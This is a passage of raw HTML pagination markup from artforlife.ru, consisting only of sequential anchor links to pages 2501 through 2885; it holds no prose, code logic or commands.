data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a href="https://artforlife.ru/page/2534"  data-page-num="2534">2&nbsp;534</a><a href="https://artforlife.ru/page/2535"  data-page-num="2535">2&nbsp;535</a><a href="https://artforlife.ru/page/2536"  data-page-num="2536">2&nbsp;536</a><a href="https://artforlife.ru/page/2537"  data-page-num="2537">2&nbsp;537</a><a href="https://artforlife.ru/page/2538"  data-page-num="2538">2&nbsp;538</a><a href="https://artforlife.ru/page/2539"  data-page-num="2539">2&nbsp;539</a><a href="https://artforlife.ru/page/2540"  data-page-num="2540">2&nbsp;540</a><a href="https://artforlife.ru/page/2541"  data-page-num="2541">2&nbsp;541</a><a href="https://artforlife.ru/page/2542"  data-page-num="2542">2&nbsp;542</a><a href="https://artforlife.ru/page/2543"  data-page-num="2543">2&nbsp;543</a><a href="https://artforlife.ru/page/2544"  data-page-num="2544">2&nbsp;544</a><a href="https://artforlife.ru/page/2545"  data-page-num="2545">2&nbsp;545</a><a href="https://artforlife.ru/page/2546"  data-page-num="2546">2&nbsp;546</a><a href="https://artforlife.ru/page/2547"  data-page-num="2547">2&nbsp;547</a><a href="https://artforlife.ru/page/2548"  data-page-num="2548">2&nbsp;548</a><a href="https://artforlife.ru/page/2549"  data-page-num="2549">2&nbsp;549</a><a href="https://artforlife.ru/page/2550"  data-page-num="2550">2&nbsp;550</a><a href="https://artforlife.ru/page/2551"  data-page-num="2551">2&nbsp;551</a><a href="https://artforlife.ru/page/2552"  data-page-num="2552">2&nbsp;552</a><a href="https://artforlife.ru/page/2553"  data-page-num="2553">2&nbsp;553</a><a href="https://artforlife.ru/page/2554"  data-page-num="2554">2&nbsp;554</a><a href="https://artforlife.ru/page/2555"  data-page-num="2555">2&nbsp;555</a><a href="https://artforlife.ru/page/2556"  data-page-num="2556">2&nbsp;556</a><a href="https://artforlife.ru/page/2557"  data-page-num="2557">2&nbsp;557</a><a href="https://artforlife.ru/page/2558"  data-page-num="2558">2&nbsp;558</a><a href="https://artforlife.ru/page/2559"  data-page-num="2559">2&nbsp;559</a><a href="https://artforlife.ru/page/2560"  data-page-num="2560">2&nbsp;560</a><a href="https://artforlife.ru/page/2561"  data-page-num="2561">2&nbsp;561</a><a href="https://artforlife.ru/page/2562"  data-page-num="2562">2&nbsp;562</a><a href="https://artforlife.ru/page/2563"  data-page-num="2563">2&nbsp;563</a><a href="https://artforlife.ru/page/2564"  data-page-num="2564">2&nbsp;564</a><a href="https://artforlife.ru/page/2565"  data-page-num="2565">2&nbsp;565</a><a href="https://artforlife.ru/page/2566"  data-page-num="2566">2&nbsp;566</a><a href="https://artforlife.ru/page/2567"  data-page-num="2567">2&nbsp;567</a><a href="https://artforlife.ru/page/2568"  data-page-num="2568">2&nbsp;568</a><a href="https://artforlife.ru/page/2569"  data-page-num="2569">2&nbsp;569</a><a href="https://artforlife.ru/page/2570"  data-page-num="2570">2&nbsp;570</a><a href="https://artforlife.ru/page/2571"  data-page-num="2571">2&nbsp;571</a><a href="https://artforlife.ru/page/2572"  data-page-num="2572">2&nbsp;572</a><a href="https://artforlife.ru/page/2573"  data-page-num="2573">2&nbsp;573</a><a href="https://artforlife.ru/page/2574"  data-page-num="2574">2&nbsp;574</a><a href="https://artforlife.ru/page/2575"  data-page-num="2575">2&nbsp;575</a><a href="https://artforlife.ru/page/2576"  data-page-num="2576">2&nbsp;576</a><a href="https://artforlife.ru/page/2577"  data-page-num="2577">2&nbsp;577</a><a href="https://artforlife.ru/page/2578"  data-page-num="2578">2&nbsp;578</a><a href="https://artforlife.ru/page/2579"  data-page-num="2579">2&nbsp;579</a><a href="https://artforlife.ru/page/2580"  data-page-num="2580">2&nbsp;580</a><a href="https://artforlife.ru/page/2581"  data-page-num="2581">2&nbsp;581</a><a href="https://artforlife.ru/page/2582"  data-page-num="2582">2&nbsp;582</a><a href="https://artforlife.ru/page/2583"  data-page-num="2583">2&nbsp;583</a><a href="https://artforlife.ru/page/2584"  data-page-num="2584">2&nbsp;584</a><a href="https://artforlife.ru/page/2585"  data-page-num="2585">2&nbsp;585</a><a href="https://artforlife.ru/page/2586"  data-page-num="2586">2&nbsp;586</a><a href="https://artforlife.ru/page/2587"  data-page-num="2587">2&nbsp;587</a><a href="https://artforlife.ru/page/2588"  data-page-num="2588">2&nbsp;588</a><a href="https://artforlife.ru/page/2589"  data-page-num="2589">2&nbsp;589</a><a href="https://artforlife.ru/page/2590"  data-page-num="2590">2&nbsp;590</a><a href="https://artforlife.ru/page/2591"  data-page-num="2591">2&nbsp;591</a><a href="https://artforlife.ru/page/2592"  data-page-num="2592">2&nbsp;592</a><a href="https://artforlife.ru/page/2593"  data-page-num="2593">2&nbsp;593</a><a href="https://artforlife.ru/page/2594"  data-page-num="2594">2&nbsp;594</a><a href="https://artforlife.ru/page/2595"  data-page-num="2595">2&nbsp;595</a><a href="https://artforlife.ru/page/2596"  data-page-num="2596">2&nbsp;596</a><a href="https://artforlife.ru/page/2597"  data-page-num="2597">2&nbsp;597</a><a href="https://artforlife.ru/page/2598"  data-page-num="2598">2&nbsp;598</a><a href="https://artforlife.ru/page/2599"  data-page-num="2599">2&nbsp;599</a><a href="https://artforlife.ru/page/2600"  data-page-num="2600">2&nbsp;600</a><a href="https://artforlife.ru/page/2601"  data-page-num="2601">2&nbsp;601</a><a href="https://artforlife.ru/page/2602"  data-page-num="2602">2&nbsp;602</a><a href="https://artforlife.ru/page/2603"  data-page-num="2603">2&nbsp;603</a><a href="https://artforlife.ru/page/2604"  data-page-num="2604">2&nbsp;604</a><a href="https://artforlife.ru/page/2605"  data-page-num="2605">2&nbsp;605</a><a href="https://artforlife.ru/page/2606"  data-page-num="2606">2&nbsp;606</a><a href="https://artforlife.ru/page/2607"  data-page-num="2607">2&nbsp;607</a><a href="https://artforlife.ru/page/2608"  data-page-num="2608">2&nbsp;608</a><a href="https://artforlife.ru/page/2609"  data-page-num="2609">2&nbsp;609</a><a href="https://artforlife.ru/page/2610"  data-page-num="2610">2&nbsp;610</a><a href="https://artforlife.ru/page/2611"  data-page-num="2611">2&nbsp;611</a><a href="https://artforlife.ru/page/2612"  data-page-num="2612">2&nbsp;612</a><a href="https://artforlife.ru/page/2613"  data-page-num="2613">2&nbsp;613</a><a href="https://artforlife.ru/page/2614"  data-page-num="2614">2&nbsp;614</a><a href="https://artforlife.ru/page/2615"  data-page-num="2615">2&nbsp;615</a><a href="https://artforlife.ru/page/2616"  data-page-num="2616">2&nbsp;616</a><a href="https://artforlife.ru/page/2617"  data-page-num="2617">2&nbsp;617</a><a href="https://artforlife.ru/page/2618"  data-page-num="2618">2&nbsp;618</a><a href="https://artforlife.ru/page/2619"  data-page-num="2619">2&nbsp;619</a><a href="https://artforlife.ru/page/2620"  data-page-num="2620">2&nbsp;620</a><a href="https://artforlife.ru/page/2621"  data-page-num="2621">2&nbsp;621</a><a href="https://artforlife.ru/page/2622"  data-page-num="2622">2&nbsp;622</a><a href="https://artforlife.ru/page/2623"  data-page-num="2623">2&nbsp;623</a><a href="https://artforlife.ru/page/2624"  data-page-num="2624">2&nbsp;624</a><a href="https://artforlife.ru/page/2625"  data-page-num="2625">2&nbsp;625</a><a href="https://artforlife.ru/page/2626"  data-page-num="2626">2&nbsp;626</a><a href="https://artforlife.ru/page/2627"  data-page-num="2627">2&nbsp;627</a><a href="https://artforlife.ru/page/2628"  data-page-num="2628">2&nbsp;628</a><a href="https://artforlife.ru/page/2629"  data-page-num="2629">2&nbsp;629</a><a href="https://artforlife.ru/page/2630"  data-page-num="2630">2&nbsp;630</a><a href="https://artforlife.ru/page/2631"  data-page-num="2631">2&nbsp;631</a><a href="https://artforlife.ru/page/2632"  data-page-num="2632">2&nbsp;632</a><a href="https://artforlife.ru/page/2633"  data-page-num="2633">2&nbsp;633</a><a href="https://artforlife.ru/page/2634"  data-page-num="2634">2&nbsp;634</a><a href="https://artforlife.ru/page/2635"  data-page-num="2635">2&nbsp;635</a><a href="https://artforlife.ru/page/2636"  data-page-num="2636">2&nbsp;636</a><a href="https://artforlife.ru/page/2637"  data-page-num="2637">2&nbsp;637</a><a href="https://artforlife.ru/page/2638"  data-page-num="2638">2&nbsp;638</a><a href="https://artforlife.ru/page/2639"  data-page-num="2639">2&nbsp;639</a><a href="https://artforlife.ru/page/2640"  data-page-num="2640">2&nbsp;640</a><a href="https://artforlife.ru/page/2641"  data-page-num="2641">2&nbsp;641</a><a href="https://artforlife.ru/page/2642"  data-page-num="2642">2&nbsp;642</a><a href="https://artforlife.ru/page/2643"  data-page-num="2643">2&nbsp;643</a><a href="https://artforlife.ru/page/2644"  data-page-num="2644">2&nbsp;644</a><a href="https://artforlife.ru/page/2645"  data-page-num="2645">2&nbsp;645</a><a href="https://artforlife.ru/page/2646"  data-page-num="2646">2&nbsp;646</a><a href="https://artforlife.ru/page/2647"  data-page-num="2647">2&nbsp;647</a><a href="https://artforlife.ru/page/2648"  data-page-num="2648">2&nbsp;648</a><a href="https://artforlife.ru/page/2649"  data-page-num="2649">2&nbsp;649</a><a href="https://artforlife.ru/page/2650"  data-page-num="2650">2&nbsp;650</a><a href="https://artforlife.ru/page/2651"  data-page-num="2651">2&nbsp;651</a><a href="https://artforlife.ru/page/2652"  data-page-num="2652">2&nbsp;652</a><a href="https://artforlife.ru/page/2653"  data-page-num="2653">2&nbsp;653</a><a href="https://artforlife.ru/page/2654"  data-page-num="2654">2&nbsp;654</a><a href="https://artforlife.ru/page/2655"  data-page-num="2655">2&nbsp;655</a><a href="https://artforlife.ru/page/2656"  data-page-num="2656">2&nbsp;656</a><a href="https://artforlife.ru/page/2657"  data-page-num="2657">2&nbsp;657</a><a href="https://artforlife.ru/page/2658"  data-page-num="2658">2&nbsp;658</a><a href="https://artforlife.ru/page/2659"  data-page-num="2659">2&nbsp;659</a><a href="https://artforlife.ru/page/2660"  data-page-num="2660">2&nbsp;660</a><a href="https://artforlife.ru/page/2661"  data-page-num="2661">2&nbsp;661</a><a href="https://artforlife.ru/page/2662"  data-page-num="2662">2&nbsp;662</a><a href="https://artforlife.ru/page/2663"  data-page-num="2663">2&nbsp;663</a><a href="https://artforlife.ru/page/2664"  data-page-num="2664">2&nbsp;664</a><a href="https://artforlife.ru/page/2665"  data-page-num="2665">2&nbsp;665</a><a href="https://artforlife.ru/page/2666"  data-page-num="2666">2&nbsp;666</a><a href="https://artforlife.ru/page/2667"  data-page-num="2667">2&nbsp;667</a><a href="https://artforlife.ru/page/2668"  data-page-num="2668">2&nbsp;668</a><a href="https://artforlife.ru/page/2669"  data-page-num="2669">2&nbsp;669</a><a href="https://artforlife.ru/page/2670"  data-page-num="2670">2&nbsp;670</a><a href="https://artforlife.ru/page/2671"  data-page-num="2671">2&nbsp;671</a><a href="https://artforlife.ru/page/2672"  data-page-num="2672">2&nbsp;672</a><a href="https://artforlife.ru/page/2673"  data-page-num="2673">2&nbsp;673</a><a href="https://artforlife.ru/page/2674"  data-page-num="2674">2&nbsp;674</a><a href="https://artforlife.ru/page/2675"  data-page-num="2675">2&nbsp;675</a><a href="https://artforlife.ru/page/2676"  data-page-num="2676">2&nbsp;676</a><a href="https://artforlife.ru/page/2677"  data-page-num="2677">2&nbsp;677</a><a href="https://artforlife.ru/page/2678"  data-page-num="2678">2&nbsp;678</a><a href="https://artforlife.ru/page/2679"  data-page-num="2679">2&nbsp;679</a><a href="https://artforlife.ru/page/2680"  data-page-num="2680">2&nbsp;680</a><a href="https://artforlife.ru/page/2681"  data-page-num="2681">2&nbsp;681</a><a href="https://artforlife.ru/page/2682"  data-page-num="2682">2&nbsp;682</a><a href="https://artforlife.ru/page/2683"  data-page-num="2683">2&nbsp;683</a><a href="https://artforlife.ru/page/2684"  data-page-num="2684">2&nbsp;684</a><a href="https://artforlife.ru/page/2685"  data-page-num="2685">2&nbsp;685</a><a href="https://artforlife.ru/page/2686"  data-page-num="2686">2&nbsp;686</a><a href="https://artforlife.ru/page/2687"  data-page-num="2687">2&nbsp;687</a><a href="https://artforlife.ru/page/2688"  data-page-num="2688">2&nbsp;688</a><a href="https://artforlife.ru/page/2689"  data-page-num="2689">2&nbsp;689</a><a href="https://artforlife.ru/page/2690"  data-page-num="2690">2&nbsp;690</a><a href="https://artforlife.ru/page/2691"  data-page-num="2691">2&nbsp;691</a><a href="https://artforlife.ru/page/2692"  data-page-num="2692">2&nbsp;692</a><a href="https://artforlife.ru/page/2693"  data-page-num="2693">2&nbsp;693</a><a href="https://artforlife.ru/page/2694"  data-page-num="2694">2&nbsp;694</a><a href="https://artforlife.ru/page/2695"  data-page-num="2695">2&nbsp;695</a><a href="https://artforlife.ru/page/2696"  data-page-num="2696">2&nbsp;696</a><a href="https://artforlife.ru/page/2697"  data-page-num="2697">2&nbsp;697</a><a href="https://artforlife.ru/page/2698"  data-page-num="2698">2&nbsp;698</a><a href="https://artforlife.ru/page/2699"  data-page-num="2699">2&nbsp;699</a><a href="https://artforlife.ru/page/2700"  data-page-num="2700">2&nbsp;700</a><a href="https://artforlife.ru/page/2701"  data-page-num="2701">2&nbsp;701</a><a href="https://artforlife.ru/page/2702"  data-page-num="2702">2&nbsp;702</a><a href="https://artforlife.ru/page/2703"  data-page-num="2703">2&nbsp;703</a><a href="https://artforlife.ru/page/2704"  data-page-num="2704">2&nbsp;704</a><a href="https://artforlife.ru/page/2705"  data-page-num="2705">2&nbsp;705</a><a href="https://artforlife.ru/page/2706"  data-page-num="2706">2&nbsp;706</a><a href="https://artforlife.ru/page/2707"  data-page-num="2707">2&nbsp;707</a><a href="https://artforlife.ru/page/2708"  data-page-num="2708">2&nbsp;708</a><a href="https://artforlife.ru/page/2709"  data-page-num="2709">2&nbsp;709</a><a href="https://artforlife.ru/page/2710"  data-page-num="2710">2&nbsp;710</a><a href="https://artforlife.ru/page/2711"  data-page-num="2711">2&nbsp;711</a><a href="https://artforlife.ru/page/2712"  data-page-num="2712">2&nbsp;712</a><a href="https://artforlife.ru/page/2713"  data-page-num="2713">2&nbsp;713</a><a href="https://artforlife.ru/page/2714"  data-page-num="2714">2&nbsp;714</a><a href="https://artforlife.ru/page/2715"  data-page-num="2715">2&nbsp;715</a><a href="https://artforlife.ru/page/2716"  data-page-num="2716">2&nbsp;716</a><a href="https://artforlife.ru/page/2717"  data-page-num="2717">2&nbsp;717</a><a href="https://artforlife.ru/page/2718"  data-page-num="2718">2&nbsp;718</a><a href="https://artforlife.ru/page/2719"  data-page-num="2719">2&nbsp;719</a><a href="https://artforlife.ru/page/2720"  data-page-num="2720">2&nbsp;720</a><a href="https://artforlife.ru/page/2721"  data-page-num="2721">2&nbsp;721</a><a href="https://artforlife.ru/page/2722"  data-page-num="2722">2&nbsp;722</a><a href="https://artforlife.ru/page/2723"  data-page-num="2723">2&nbsp;723</a><a href="https://artforlife.ru/page/2724"  data-page-num="2724">2&nbsp;724</a><a href="https://artforlife.ru/page/2725"  data-page-num="2725">2&nbsp;725</a><a href="https://artforlife.ru/page/2726"  data-page-num="2726">2&nbsp;726</a><a href="https://artforlife.ru/page/2727"  data-page-num="2727">2&nbsp;727</a><a href="https://artforlife.ru/page/2728"  data-page-num="2728">2&nbsp;728</a><a href="https://artforlife.ru/page/2729"  data-page-num="2729">2&nbsp;729</a><a href="https://artforlife.ru/page/2730"  data-page-num="2730">2&nbsp;730</a><a href="https://artforlife.ru/page/2731"  data-page-num="2731">2&nbsp;731</a><a href="https://artforlife.ru/page/2732"  data-page-num="2732">2&nbsp;732</a><a href="https://artforlife.ru/page/2733"  data-page-num="2733">2&nbsp;733</a><a href="https://artforlife.ru/page/2734"  data-page-num="2734">2&nbsp;734</a><a href="https://artforlife.ru/page/2735"  data-page-num="2735">2&nbsp;735</a><a href="https://artforlife.ru/page/2736"  data-page-num="2736">2&nbsp;736</a><a href="https://artforlife.ru/page/2737"  data-page-num="2737">2&nbsp;737</a><a href="https://artforlife.ru/page/2738"  data-page-num="2738">2&nbsp;738</a><a href="https://artforlife.ru/page/2739"  data-page-num="2739">2&nbsp;739</a><a href="https://artforlife.ru/page/2740"  data-page-num="2740">2&nbsp;740</a><a href="https://artforlife.ru/page/2741"  data-page-num="2741">2&nbsp;741</a><a href="https://artforlife.ru/page/2742"  data-page-num="2742">2&nbsp;742</a><a href="https://artforlife.ru/page/2743"  data-page-num="2743">2&nbsp;743</a><a href="https://artforlife.ru/page/2744"  data-page-num="2744">2&nbsp;744</a><a href="https://artforlife.ru/page/2745"  data-page-num="2745">2&nbsp;745</a><a href="https://artforlife.ru/page/2746"  data-page-num="2746">2&nbsp;746</a><a href="https://artforlife.ru/page/2747"  data-page-num="2747">2&nbsp;747</a><a href="https://artforlife.ru/page/2748"  data-page-num="2748">2&nbsp;748</a><a href="https://artforlife.ru/page/2749"  data-page-num="2749">2&nbsp;749</a><a href="https://artforlife.ru/page/2750"  data-page-num="2750">2&nbsp;750</a><a href="https://artforlife.ru/page/2751"  data-page-num="2751">2&nbsp;751</a><a href="https://artforlife.ru/page/2752"  data-page-num="2752">2&nbsp;752</a><a href="https://artforlife.ru/page/2753"  data-page-num="2753">2&nbsp;753</a><a href="https://artforlife.ru/page/2754"  data-page-num="2754">2&nbsp;754</a><a href="https://artforlife.ru/page/2755"  data-page-num="2755">2&nbsp;755</a><a href="https://artforlife.ru/page/2756"  data-page-num="2756">2&nbsp;756</a><a href="https://artforlife.ru/page/2757"  data-page-num="2757">2&nbsp;757</a><a href="https://artforlife.ru/page/2758"  data-page-num="2758">2&nbsp;758</a><a href="https://artforlife.ru/page/2759"  data-page-num="2759">2&nbsp;759</a><a href="https://artforlife.ru/page/2760"  data-page-num="2760">2&nbsp;760</a><a href="https://artforlife.ru/page/2761"  data-page-num="2761">2&nbsp;761</a><a href="https://artforlife.ru/page/2762"  data-page-num="2762">2&nbsp;762</a><a href="https://artforlife.ru/page/2763"  data-page-num="2763">2&nbsp;763</a><a href="https://artforlife.ru/page/2764"  data-page-num="2764">2&nbsp;764</a><a href="https://artforlife.ru/page/2765"  data-page-num="2765">2&nbsp;765</a><a href="https://artforlife.ru/page/2766"  data-page-num="2766">2&nbsp;766</a><a href="https://artforlife.ru/page/2767"  data-page-num="2767">2&nbsp;767</a><a href="https://artforlife.ru/page/2768"  data-page-num="2768">2&nbsp;768</a><a href="https://artforlife.ru/page/2769"  data-page-num="2769">2&nbsp;769</a><a href="https://artforlife.ru/page/2770"  data-page-num="2770">2&nbsp;770</a><a href="https://artforlife.ru/page/2771"  data-page-num="2771">2&nbsp;771</a><a href="https://artforlife.ru/page/2772"  data-page-num="2772">2&nbsp;772</a><a href="https://artforlife.ru/page/2773"  data-page-num="2773">2&nbsp;773</a><a href="https://artforlife.ru/page/2774"  data-page-num="2774">2&nbsp;774</a><a href="https://artforlife.ru/page/2775"  data-page-num="2775">2&nbsp;775</a><a href="https://artforlife.ru/page/2776"  data-page-num="2776">2&nbsp;776</a><a href="https://artforlife.ru/page/2777"  data-page-num="2777">2&nbsp;777</a><a href="https://artforlife.ru/page/2778"  data-page-num="2778">2&nbsp;778</a><a href="https://artforlife.ru/page/2779"  data-page-num="2779">2&nbsp;779</a><a href="https://artforlife.ru/page/2780"  data-page-num="2780">2&nbsp;780</a><a href="https://artforlife.ru/page/2781"  data-page-num="2781">2&nbsp;781</a><a href="https://artforlife.ru/page/2782"  data-page-num="2782">2&nbsp;782</a><a href="https://artforlife.ru/page/2783"  data-page-num="2783">2&nbsp;783</a><a href="https://artforlife.ru/page/2784"  data-page-num="2784">2&nbsp;784</a><a href="https://artforlife.ru/page/2785"  data-page-num="2785">2&nbsp;785</a><a href="https://artforlife.ru/page/2786"  data-page-num="2786">2&nbsp;786</a><a href="https://artforlife.ru/page/2787"  data-page-num="2787">2&nbsp;787</a><a href="https://artforlife.ru/page/2788"  data-page-num="2788">2&nbsp;788</a><a href="https://artforlife.ru/page/2789"  data-page-num="2789">2&nbsp;789</a><a href="https://artforlife.ru/page/2790"  data-page-num="2790">2&nbsp;790</a><a href="https://artforlife.ru/page/2791"  data-page-num="2791">2&nbsp;791</a><a href="https://artforlife.ru/page/2792"  data-page-num="2792">2&nbsp;792</a><a href="https://artforlife.ru/page/2793"  data-page-num="2793">2&nbsp;793</a><a href="https://artforlife.ru/page/2794"  data-page-num="2794">2&nbsp;794</a><a href="https://artforlife.ru/page/2795"  data-page-num="2795">2&nbsp;795</a><a href="https://artforlife.ru/page/2796"  data-page-num="2796">2&nbsp;796</a><a href="https://artforlife.ru/page/2797"  data-page-num="2797">2&nbsp;797</a><a href="https://artforlife.ru/page/2798"  data-page-num="2798">2&nbsp;798</a><a href="https://artforlife.ru/page/2799"  data-page-num="2799">2&nbsp;799</a><a href="https://artforlife.ru/page/2800"  data-page-num="2800">2&nbsp;800</a><a href="https://artforlife.ru/page/2801"  data-page-num="2801">2&nbsp;801</a><a href="https://artforlife.ru/page/2802"  data-page-num="2802">2&nbsp;802</a><a href="https://artforlife.ru/page/2803"  data-page-num="2803">2&nbsp;803</a><a href="https://artforlife.ru/page/2804"  data-page-num="2804">2&nbsp;804</a><a href="https://artforlife.ru/page/2805"  data-page-num="2805">2&nbsp;805</a><a href="https://artforlife.ru/page/2806"  data-page-num="2806">2&nbsp;806</a><a href="https://artforlife.ru/page/2807"  data-page-num="2807">2&nbsp;807</a><a href="https://artforlife.ru/page/2808"  data-page-num="2808">2&nbsp;808</a><a href="https://artforlife.ru/page/2809"  data-page-num="2809">2&nbsp;809</a><a href="https://artforlife.ru/page/2810"  data-page-num="2810">2&nbsp;810</a><a href="https://artforlife.ru/page/2811"  data-page-num="2811">2&nbsp;811</a><a href="https://artforlife.ru/page/2812"  data-page-num="2812">2&nbsp;812</a><a href="https://artforlife.ru/page/2813"  data-page-num="2813">2&nbsp;813</a><a href="https://artforlife.ru/page/2814"  data-page-num="2814">2&nbsp;814</a><a href="https://artforlife.ru/page/2815"  data-page-num="2815">2&nbsp;815</a><a href="https://artforlife.ru/page/2816"  data-page-num="2816">2&nbsp;816</a><a href="https://artforlife.ru/page/2817"  data-page-num="2817">2&nbsp;817</a><a href="https://artforlife.ru/page/2818"  data-page-num="2818">2&nbsp;818</a><a href="https://artforlife.ru/page/2819"  data-page-num="2819">2&nbsp;819</a><a href="https://artforlife.ru/page/2820"  data-page-num="2820">2&nbsp;820</a><a href="https://artforlife.ru/page/2821"  data-page-num="2821">2&nbsp;821</a><a href="https://artforlife.ru/page/2822"  data-page-num="2822">2&nbsp;822</a><a href="https://artforlife.ru/page/2823"  data-page-num="2823">2&nbsp;823</a><a href="https://artforlife.ru/page/2824"  data-page-num="2824">2&nbsp;824</a><a href="https://artforlife.ru/page/2825"  data-page-num="2825">2&nbsp;825</a><a href="https://artforlife.ru/page/2826"  data-page-num="2826">2&nbsp;826</a><a href="https://artforlife.ru/page/2827"  data-page-num="2827">2&nbsp;827</a><a href="https://artforlife.ru/page/2828"  data-page-num="2828">2&nbsp;828</a><a href="https://artforlife.ru/page/2829"  data-page-num="2829">2&nbsp;829</a><a href="https://artforlife.ru/page/2830"  data-page-num="2830">2&nbsp;830</a><a href="https://artforlife.ru/page/2831"  data-page-num="2831">2&nbsp;831</a><a href="https://artforlife.ru/page/2832"  data-page-num="2832">2&nbsp;832</a><a href="https://artforlife.ru/page/2833"  data-page-num="2833">2&nbsp;833</a><a href="https://artforlife.ru/page/2834"  data-page-num="2834">2&nbsp;834</a><a href="https://artforlife.ru/page/2835"  data-page-num="2835">2&nbsp;835</a><a href="https://artforlife.ru/page/2836"  data-page-num="2836">2&nbsp;836</a><a href="https://artforlife.ru/page/2837"  data-page-num="2837">2&nbsp;837</a><a href="https://artforlife.ru/page/2838"  data-page-num="2838">2&nbsp;838</a><a href="https://artforlife.ru/page/2839"  data-page-num="2839">2&nbsp;839</a><a href="https://artforlife.ru/page/2840"  data-page-num="2840">2&nbsp;840</a><a href="https://artforlife.ru/page/2841"  data-page-num="2841">2&nbsp;841</a><a href="https://artforlife.ru/page/2842"  data-page-num="2842">2&nbsp;842</a><a href="https://artforlife.ru/page/2843"  data-page-num="2843">2&nbsp;843</a><a href="https://artforlife.ru/page/2844"  data-page-num="2844">2&nbsp;844</a><a href="https://artforlife.ru/page/2845"  data-page-num="2845">2&nbsp;845</a><a href="https://artforlife.ru/page/2846"  data-page-num="2846">2&nbsp;846</a><a href="https://artforlife.ru/page/2847"  data-page-num="2847">2&nbsp;847</a><a href="https://artforlife.ru/page/2848"  data-page-num="2848">2&nbsp;848</a><a href="https://artforlife.ru/page/2849"  data-page-num="2849">2&nbsp;849</a><a href="https://artforlife.ru/page/2850"  data-page-num="2850">2&nbsp;850</a><a href="https://artforlife.ru/page/2851"  data-page-num="2851">2&nbsp;851</a><a href="https://artforlife.ru/page/2852"  data-page-num="2852">2&nbsp;852</a><a href="https://artforlife.ru/page/2853"  data-page-num="2853">2&nbsp;853</a><a href="https://artforlife.ru/page/2854"  data-page-num="2854">2&nbsp;854</a><a href="https://artforlife.ru/page/2855"  data-page-num="2855">2&nbsp;855</a><a href="https://artforlife.ru/page/2856"  data-page-num="2856">2&nbsp;856</a><a href="https://artforlife.ru/page/2857"  data-page-num="2857">2&nbsp;857</a><a href="https://artforlife.ru/page/2858"  data-page-num="2858">2&nbsp;858</a><a href="https://artforlife.ru/page/2859"  data-page-num="2859">2&nbsp;859</a><a href="https://artforlife.ru/page/2860"  data-page-num="2860">2&nbsp;860</a><a href="https://artforlife.ru/page/2861"  data-page-num="2861">2&nbsp;861</a><a href="https://artforlife.ru/page/2862"  data-page-num="2862">2&nbsp;862</a><a href="https://artforlife.ru/page/2863"  data-page-num="2863">2&nbsp;863</a><a href="https://artforlife.ru/page/2864"  data-page-num="2864">2&nbsp;864</a><a href="https://artforlife.ru/page/2865"  data-page-num="2865">2&nbsp;865</a><a href="https://artforlife.ru/page/2866"  data-page-num="2866">2&nbsp;866</a><a href="https://artforlife.ru/page/2867"  data-page-num="2867">2&nbsp;867</a><a href="https://artforlife.ru/page/2868"  data-page-num="2868">2&nbsp;868</a><a href="https://artforlife.ru/page/2869"  data-page-num="2869">2&nbsp;869</a><a href="https://artforlife.ru/page/2870"  data-page-num="2870">2&nbsp;870</a><a href="https://artforlife.ru/page/2871"  data-page-num="2871">2&nbsp;871</a><a href="https://artforlife.ru/page/2872"  data-page-num="2872">2&nbsp;872</a><a href="https://artforlife.ru/page/2873"  data-page-num="2873">2&nbsp;873</a><a href="https://artforlife.ru/page/2874"  data-page-num="2874">2&nbsp;874</a><a href="https://artforlife.ru/page/2875"  data-page-num="2875">2&nbsp;875</a><a href="https://artforlife.ru/page/2876"  data-page-num="2876">2&nbsp;876</a><a href="https://artforlife.ru/page/2877"  data-page-num="2877">2&nbsp;877</a><a href="https://artforlife.ru/page/2878"  data-page-num="2878">2&nbsp;878</a><a href="https://artforlife.ru/page/2879"  data-page-num="2879">2&nbsp;879</a><a href="https://artforlife.ru/page/2880"  data-page-num="2880">2&nbsp;880</a><a href="https://artforlife.ru/page/2881"  data-page-num="2881">2&nbsp;881</a><a href="https://artforlife.ru/page/2882"  data-page-num="2882">2&nbsp;882</a><a href="https://artforlife.ru/page/2883"  data-page-num="2883">2&nbsp;883</a><a href="https://artforlife.ru/page/2884"  data-page-num="2884">2&nbsp;884</a><a href="https://artforlife.ru/page/2885"  data-page-num="2885">2&nbsp;885</a><a 